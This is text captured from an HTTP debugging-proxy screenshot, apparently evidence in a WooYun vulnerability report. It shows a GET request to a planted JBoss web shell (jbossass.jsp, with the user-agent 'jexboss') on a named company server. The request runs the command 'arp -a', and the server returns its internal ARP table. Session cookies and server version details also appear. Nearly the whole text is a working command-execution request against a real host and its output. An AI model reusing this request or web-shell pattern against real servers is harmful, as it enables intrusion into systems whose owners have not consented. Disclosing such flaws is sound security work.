 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://zbj.glodon.com/jbossass/jbossass.jsp?ppp=arp+-a HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: jexboss
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: zbj.glodon.com
Connection: Keep-Alive
Cookie: glo_s=b1b2fabe-a090-4856-ad30-4a228f40b7f1; pgv_si=s7863058432; _ga=GA1.2.210086263
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 17 Dec 2015 01:16:58 GMT
Content-Type: text/html;charset=ISO-8859-1
Connection: keep-alive
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA date=200807181417)/
Content-Length: 116
<pre>? (110.110.163.4) at fa:16:3e:63:3d:7a [ether] on eth0
? (110.110.163.1) at fa:16:3e:4d:77:a4 [ether] on eth0
www.wooyun.org